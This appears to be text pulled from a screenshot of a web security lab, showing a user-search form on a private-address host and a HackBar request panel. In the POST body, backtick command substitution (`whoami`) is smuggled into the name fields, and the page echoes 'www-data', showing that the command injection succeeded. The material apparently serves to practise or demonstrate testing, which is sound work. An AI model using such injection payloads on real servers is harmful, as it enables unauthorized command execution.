 Last Name:
Search User
The system is checking the backend for user: `whoami` `whoami`
User `whoami` www-data cannot be found
HackBar 元素 控制台 源代码 性能 应用程序 安全性 网络
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.20.10.6/welcomeadmin.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
fname=`whoami`&lname=`whoami`&search=1